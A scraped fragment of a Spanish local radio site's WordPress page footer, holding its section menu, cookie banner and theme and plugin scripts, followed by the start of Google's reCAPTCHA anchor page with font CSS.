<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697ec41f6043a
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_667';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_667');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_416';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_416","tdc_css_class":"tdi_58_416","tdc_css_class_style":"tdi_58_416_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_416');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_817';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_817');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_344';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_344","tdc_css_class":"tdi_69_344","tdc_css_class_style":"tdi_69_344_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_344');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ixtdd6ozx21w
body_size: 48478
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
